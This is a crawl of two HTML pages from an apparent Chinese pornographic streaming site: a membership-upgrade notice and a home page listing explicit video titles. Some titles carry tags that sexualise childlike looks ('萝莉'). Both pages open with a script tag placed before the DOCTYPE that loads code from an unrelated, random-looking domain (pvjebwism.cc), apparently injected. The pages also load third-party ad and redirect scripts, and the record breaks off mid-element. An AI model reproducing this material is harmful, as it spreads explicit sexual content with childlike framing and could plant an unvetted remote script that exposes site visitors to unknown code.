

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laow000.com/vodtype/siwachangtui3.html
body_size: 3460
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<script src="/template/vfed/asset/js/player.js"></script>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" />
<title> - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title>
<meta name="keywords" content=",壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<meta itemprop="url" property="og:url" content="https://www.bidong88.com/vod/type.html" />
<meta itemprop="name" property="og:title" content=" - 壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script></head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<a class="fed-text-linex fed-padding fed-visible">&nbsp;</a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/gbook.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/user/index.html">游客</a>
				</li>
				<li>
					<a href="/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">


<script src="/template/vfed/asset/css/jquery.min.js"></script>
<script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script>
<script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script> 
<div class="fed-part-layout fed-back-whits fed-part-height">
	<div class="fed-jump-info fed-part-core" data-msg="您没有权限访问此数据，请升级会员">
		<h3 class="fed-font-xviii"><span>提示</span>您没有权限访问此数据，请升级会员</h3>
		<div class="fed-jump-list fed-part-rows">
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可能原因：</h4>
				<p>找不到请求的页面</p><p>输入的网址不正确</p><p>网络信号差</p>
			</div>
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可以尝试：</h4>
				<p><a href="/">打开网站首页</a></p>
								<p><a id="href" href="/">自动跳转(<span>3</span>)</a></p>
			</div>
		</div>
	</div>
</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'HVcd3d3LmJpZG9uZzA0LmNvbT0xNzY4MjYyMzk2', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/attach.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/player.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</p>
				<p class="fed-text-center fed-text-black"> ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p>

        <script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><!--顶飘底飘-->		
        <script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script>
		
	</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://laow000.com/
body_size: 9433
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/" /><meta itemprop="name" property="og:title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible fed-text-green" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-swip-container fed-part-rows"><ul class="fed-swip-wrapper fed-font-size"></ul><div class="fed-swip-pagin fed-font-size fed-text-right"></div><a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a><a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">最新视频</h2><ul class="fed-part-tips fed-padding"><li>今日更新&nbsp;<span class="fed-text-green">292</span>&nbsp;部&nbsp;&nbsp;共&nbsp;<span class="fed-text-green">277737&nbsp;</span>部</li><li><a class="fed-more" href="/label/news.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576949.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/e7ee25639893a5515ec31657294e1342.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576949.html" >20位素人女孩户外口交兼职第二弹！变态爱好者痴态尽显，连续吞咽精液2连发！310分钟超长拍摄 SABA-949</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576948.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/34389a4a706d4cc9fd526c5c39ed3b09.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576948.html" >初夜诱惑：未知女神邀你内射，忍不住高潮爆发！SABA-956</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高潮喷吹</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576947.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/fb7c01ef9b2ecfc05dbb6c992fb26ebb.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576947.html" >【素人激战】30位神秘素人参加的首届S级中出大赛！火热精液狂射体内，极致高潮不断 - SABA-953</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576946.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/73d649e609a9bcd3c12cafe3b1dfe571.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576946.html" >“想要孩子老公却不行！”欲求不满人妻野战搭讪处男大学生，口交榨精无手服务真枪实弹怀孕计划 SKMJ-663</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576945.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/d04d91a6bcee1c9728a16df324541165.jpg"><span class="fed-list-play 